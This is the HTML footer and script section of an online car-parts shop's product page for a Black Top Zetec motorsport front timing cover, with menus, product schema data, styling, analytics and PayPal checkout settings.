				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-8847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8847"><a href="https://www.retroford.co.uk/">Home</a></li>
<li id="menu-item-8846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8846"><a href="/product-category/parts-by-category/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23036"><a href="https://www.retroford.co.uk/product-category/new-products/">New Products</a></li>
	<li id="menu-item-11345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11345"><a href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/">Zetec Install Kits</a></li>
	<li id="menu-item-38984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38984"><a href="https://www.retroford.co.uk/product-category/parts-by-category/duratec-conversion-kits/">Duratec Conversion Kits</a></li>
	<li id="menu-item-11347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11347"><a href="https://www.retroford.co.uk/product-category/zetec-bda-parts/">Zetec BDA Parts</a></li>
	<li id="menu-item-11349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11349"><a href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/">Brakes and Bias Pedal Boxes</a></li>
	<li id="menu-item-11350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350"><a href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/">Clothing / Merchandise</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="https://www.retroford.co.uk/product-category/cooling-system/">Cooling System</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11354"><a href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/">Drivetrain and Clutch</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356"><a href="https://www.retroford.co.uk/product-category/engines-and-components/">Engines and Components</a></li>
	<li id="menu-item-11357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11357"><a href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/">Exhaust Systems and Manifolds</a></li>
	<li id="menu-item-11358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11358"><a href="https://www.retroford.co.uk/product-category/fuel-and-induction/">Fuelling and Induction</a></li>
	<li id="menu-item-11355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11355"><a href="https://www.retroford.co.uk/product-category/ignition-and-electrical/">Ignition and Electrical</a></li>
	<li id="menu-item-11359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11359"><a href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/">Interior Trim, Exterior Trim and Cables</a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11360"><a href="https://www.retroford.co.uk/product-category/miscellaneous/">Miscellaneous</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11361"><a href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/">Mounts, Sumps and Crossmembers</a></li>
	<li id="menu-item-11362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11362"><a href="https://www.retroford.co.uk/product-category/suspension-and-steering/">Suspension and Steering</a></li>
	<li id="menu-item-11363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11363"><a href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/">Wheels, Tyres and Fitting Hardware</a></li>
</ul>
</li>
<li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://www.retroford.co.uk/about-us/">About Us</a></li>
<li id="menu-item-27613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27613"><a href="https://www.retroford.co.uk/technical-guides/">Technical Guides</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27614"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29109"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37598"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-11239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11239"><a href="https://www.retroford.co.uk/gallery/">Gallery</a></li>
<li id="menu-item-11238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238"><a href="https://www.retroford.co.uk/contact/">Contact</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="gdpr_banner">
					<p>
				By using this website you agree to accept our								<a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a>
									and <a href="https://www.retroford.co.uk/terms-and-conditions/">Terms &amp; Conditions</a> 
												<button id="gdpr_accept">Accept</button>
			</p>
			</div>
<script type="d95e8dc54645e81baa2e4485-text/javascript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="ux-body-overlay"></div><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/#product","name":"Black Top Zetec Lightweight Motorsport Front Timing Cover (Z076)","url":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/","description":"Comes with all fixings.\r\nCan be used with Retroford Zetec alternator kit (Z022).\r\nWill fit Black Top and ST170 engines.\r\nWill not fit Silver Top Zetec","image":{"@id":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/#primaryimage"},"sku":"Z076","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"153.82","priceCurrency":"GBP","valueAddedTaxIncluded":false}],"availability":"In Stock and available for dispatch","url":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/","seller":{"@id":"https://www.retroford.co.uk/#organization"},"@id":"https://www.retroford.co.uk/#/schema/offer/6325-0"}],"mainEntityOfPage":{"@id":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="d95e8dc54645e81baa2e4485-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/e782a5a2c041577d55610a478b1cc08d.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-social-login-frontend-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-social-login/assets/css/frontend/wc-social-login.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='wc-social-login-frontend-inline-css' type='text/css'>
 a.button-social-login.button-social-login-facebook, .widget-area a.button-social-login.button-social-login-facebook, .social-badge.social-badge-facebook { background: #3b5998; border-color: #3b5998; } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1f4863;--wp--preset--color--secondary: #47a8e5;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.retroford.co.uk/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="my_custom_script10-js-extra">
/* <![CDATA[ */
var ewcpm_php_vars = {"admin_url":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php","nonce":"8bb9a35294"};
var ajax_url_add_pq = {"ajax_url_add_pq_data":"https:\/\/www.retroford.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/cdc1ccf2c0eac9e17711a147d9c962a8.js" id="my_custom_script10-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-155754646-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/6d3fcca02704be22eda4ca1e254790dd.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17044851891", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 153.820000,
			items:[{
				id: "gla_6325",
				price: 153.820000,
				google_business_vertical: "retail",
				name: "Black Top Zetec Lightweight Motorsport Front Timing Cover (Z076)",
				category: "Retroford &amp; Rocker Covers and Engine Covers",
			}]});
/* ]]> */
</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="//www.retroford.co.uk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="//www.retroford.co.uk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S&currency=GBP&integration-date=2025-05-14&components=messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S","currency":"GBP","integration-date":"2025-05-14","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"1a7a16a7e4","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.retroford.co.uk\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"bab73b9656"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"3d732b493e"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"cccbec7a63"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"915cbf91df"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"b3f5ce7600"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"e524f46700"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"2009c08ee2"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"8e653d2f44"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"95b4843f67"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"b535e9bd23"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"6e1d9b8298"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"8eda4d18fd"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.retroford.co.uk\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.retroford.co.uk\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.retroford.co.uk\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"5e4fe4a2d1","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false","height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":184.58,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":""};
/* ]]> */
</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.0.6" id="ppcp-smart-button-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
